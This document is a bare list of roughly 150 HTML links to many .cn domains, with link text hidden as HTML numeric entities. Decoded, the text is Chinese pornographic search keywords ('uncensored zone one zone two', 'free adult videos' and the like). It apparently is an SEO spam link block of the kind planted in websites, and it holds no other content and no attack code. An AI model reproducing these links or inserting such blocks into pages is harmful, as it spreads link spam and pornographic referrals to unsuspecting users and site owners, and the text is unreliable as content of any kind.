<a href="http://ruiyuanmy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99sheji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://lepwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://ayewue.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kxas.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://thync.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lymobi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://testren.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ariad.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://etamic.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltonline.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://62405.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://trbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yeyd.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://free770.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsswx.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lokko.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://yjkang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://3dwed.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yx1738.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rivenya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://v725.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://crmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hzixi.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://glyybb.com" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://56xg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://cffltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://miaocunsg.com.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://grobal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://498.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zvmu.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://ariad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timefoster.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://xybsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://e4d.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://yingerfang.com.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://berler.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://g106.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhuijie.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eikoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mh99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aiyisidan.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://mh99.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wezero.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://bohome.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dhyyw.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://omrwmam.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsrsdz.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://imwxm.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://molkee.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qweth.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qian8.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://byix.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ddgys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
